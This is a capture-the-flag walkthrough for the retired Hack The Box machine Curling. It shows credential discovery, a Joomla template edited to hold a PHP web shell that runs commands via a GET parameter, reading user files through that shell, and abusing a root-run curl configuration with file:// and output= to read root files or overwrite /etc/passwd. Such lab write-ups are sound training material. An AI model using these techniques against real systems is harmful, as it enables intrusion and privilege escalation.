Details
This machine is Curling on Hack The Box, is a retired machine and on IP 10.10.10.150
Recon Phase
First I wanted to see what services were running on the target
root@kali:~# nmap -sV 10.10.10.150
Nmap scan report for 10.10.10.150
Host is up (0.034s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.60 seconds
Shell Hunting
I started at the webserver by going to http://10.10.10.150
This is joomla, but the source had something interesting

So I went to http://10.10.10.150/secret.txt

Q3VybGluZzIwMTgh
Base64, decodes to
Curling2018!
This could be a password, and one of the posts was signed off as "Floris" so I tried
Floris:Curling2018!
It worked, so I tried http://10.10.10.150/administrator/, when prompted for the creds I used the same ones again
I clicked
Extensions -> Templates -> Templates
Then clicked on beez3, clicked editor and right after <?php I put
system($_GET['cmd']);

After clicking save it should be available at http://10.10.10.150/templates/beez3/index.php
Which loaded a white screen, which hopefully is the php crashing, so I tried
http://10.10.10.150/templates/beez3/index.php?cmd=id

So I began to dig around
http://10.10.10.150/templates/beez3/index.php?cmd=ls -la /home

http://10.10.10.150/templates/beez3/index.php?cmd=ls -la /home/floris

I can't read the flag yet, but password_backup looks good
http://10.10.10.150/templates/beez3/index.php?cmd=cat%20/home/floris/password_backup

It's some hex output, so I broke it into lines
00000000: 425a 6839 3141 5926 5359 819b bb48 0000 BZh91AY&SY...H..
00000010: 17ff fffc 41cf 05f9 5029 6176 61cc 3a34 ....A...P)ava.:4
00000020: 4edc cccc 6e11 5400 23ab 4025 f802 1960 N...n.T.#.@%...`
00000030: 2018 0ca0 0092 1c7a 8340 0000 0000 0000 ......z.@......
00000040: 0680 6988 3468 6469 89a6 d439 ea68 c800 ..i.4hdi...9.h..
00000050: 000f 51a0 0064 681a 069e a190 0000 0034 ..Q..dh........4
00000060: 6900 0781 3501 6e18 c2d7 8c98 874a 13a0 i...5.n......J..
00000070: 0868 ae19 c02a b0c1 7d79 2ec2 3c7e 9d78 .h...*..}y..<~.x
00000080: f53e 0809 f073 5654 c27a 4886 dfa2 e931 .>...sVT.zH....1
00000090: c856 921b 1221 3385 6046 a2dd c173 0d22 .V...!3.`F...s."
000000a0: b996 6ed4 0cdb 8737 6a3a 58ea 6411 5290 ..n....7j:X.d.R.
000000b0: ad6b b12f 0813 8120 8205 a5f5 2970 c503 .k./... ....)p..
000000c0: 37db ab3b e000 ef85 f439 a414 8850 1843 7..;.....9...P.C
000000d0: 8259 be50 0986 1e48 42d5 13ea 1c2a 098c .Y.P...HB....*..
000000e0: 8a47 ab1d 20a7 5540 72ff 1772 4538 5090 .G.. [email protected].
000000f0: 819b bb48 ...H
Looks like a file hex dump, so I'll put it back together
root@kali:~# cat floris.dump | xxd -r > floris
Check it worked
root@kali:~# file floris
floris: bzip2 compressed data, block size = 900k
Now to decompress
root@kali:~# bzcat floris > floris-1
root@kali:~# file floris-1
floris-1: gzip compressed data, was "password", last modified: Tue May 22 19:16:20 2018, from Unix, original size 141
Now another round
root@kali:~# zcat floris-1 > floris-2
root@kali:~# file floris-2
floris-2: bzip2 compressed data, block size = 900k
And another
root@kali:~# bzcat floris-2 > floris-3
root@kali:~# file floris-3
floris-3: POSIX tar archive (GNU)
And a tar
root@kali:~# tar -xvf floris-3
password.txt
Finally a file
root@kali:~# cat password.txt
5d<wdCbdZu)|hChXll
I tried this on ssh
root@kali:~# ssh [email protected]
floris@curling:~$
Root Hunting
Time to look around
floris@curling:~$ ls -la
drwxr-xr-x 6 floris floris 4096 May 22 2018 .
drwxr-xr-x 3 root root 4096 May 22 2018 ..
drwxr-x--- 2 root floris 4096 May 22 2018 admin-area
lrwxrwxrwx 1 root root 9 May 22 2018 .bash_history -> /dev/null
-rw-r--r-- 1 floris floris 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 floris floris 3771 Apr 4 2018 .bashrc
drwx------ 2 floris floris 4096 May 22 2018 .cache
drwx------ 3 floris floris 4096 May 22 2018 .gnupg
drwxrwxr-x 3 floris floris 4096 May 22 2018 .local
-rw-r--r-- 1 floris floris 1076 May 22 2018 password_backup
-rw-r--r-- 1 floris floris 807 Apr 4 2018 .profile
-rw-r----- 1 floris floris 33 May 22 2018 user.txt
Grab the flag
floris@curling:~$ cat user.txt
[REDACTED]
Time to look around
floris@curling:~$ cd admin-area/
floris@curling:~/admin-area$ ls -la
drwxr-x--- 2 root floris 4096 May 22 2018 .
drwxr-xr-x 6 floris floris 4096 May 22 2018 ..
-rw-rw---- 1 root floris 25 Jan 17 22:39 input
-rw-rw---- 1 root floris 14236 Jan 17 22:39 report
floris@curling:~/admin-area$ cat input
url = "http://127.0.0.1"
The report file contained the contents of the file, so it seemed to get put into curl, and my guess as the input file was passed as params to it, so I edited it to contain
file:///root.flag.txt
But there was a script that edited it back just before it got run. So I opened another terminal and setup a script to monitor it
floris@curling:~/admin-area$ while true; do ls -la > input; sleep 1; done
I knew the orignial file was 25 bytes, so I added garbage so it wasn't
floris@curling:~/admin-area$ echo 23sdf > input
When it changed to 25 again I ran
floris@curling:~/admin-area$ echo 'url = "file:///root/flag.txt"' > input
Carried on waiting and watched as report changed too
floris@curling:~/admin-area$ cat report
[REDACTED]
That was the root flag, I didn't get the root shell but had a good idea of how it could be done, the input file probably called the command to be run as
curl --url [urlVal]
so by adding
output=[file]
to the input file, I would be able to redirect output, this would happen as root, so I could use it to overwrite any file, for example /etc/passwd, /etc/shadow etc and give myself root access